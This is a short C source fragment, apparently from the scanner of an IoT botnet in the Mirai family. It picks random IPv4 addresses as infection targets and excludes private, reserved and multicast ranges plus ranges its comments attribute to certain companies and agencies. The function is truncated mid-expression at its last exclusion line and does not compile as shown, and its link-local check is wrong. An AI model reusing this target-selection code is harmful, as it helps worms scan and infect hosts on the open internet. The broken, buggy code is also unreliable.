 static ipv4_t get_random_ip(void)
{
    uint32_t tmp;
    uint8_t o1, o2, o3, o4;

    do
    {
        tmp = rand_next();

        o1 = tmp & 0xff;
        o2 = (tmp >> 8) & 0xff;
        o3 = (tmp >> 16) & 0xff;
        o4 = (tmp >> 24) & 0xff;
    }
    while (o1 == 127 ||                             // 127.0.0.0/8      - Loopback
          (o1 == 0) ||                              // 0.0.0.0/8        - Invalid address space
          (o1 == 3) ||                              // 3.0.0.0/8        - General Electric Company
          (o1 == 15 || o1 == 16) ||                 // 15.0.0.0/7       - Hewlett-Packard Company
          (o1 == 56) ||                             // 56.0.0.0/8       - US Postal Service
          (o1 == 10) ||                             // 10.0.0.0/8       - Internal network
          (o1 == 192 && o2 == 168) ||               // 192.168.0.0/16   - Internal network
          (o1 == 172 && o2 >= 16 && o2 < 32) ||     // 172.16.0.0/14    - Internal network
          (o1 == 100 && o2 >= 64 && o2 < 127) ||    // 100.64.0.0/10    - IANA NAT reserved
          (o1 == 169 && o2 > 254) ||                // 169.254.0.0/16   - IANA NAT reserved
          (o1 == 198 && o2 >= 18 && o2 < 20) ||     // 198.18.0.0/15    - IANA Special use
          (o1 >= 224) ||                            // 224.*.*.*+       - Multicast
          (o1 == 6 || o1 == 7 || o1 == 11 || o1 == 21 || o1 == 22 || o1 == 26 || o1 == 28 || o1 == 29 || o1 == 30 || o1 == 33 || o1 == 55 |
    );

    return INET_ADDR(o1,o2,o3,o4);
}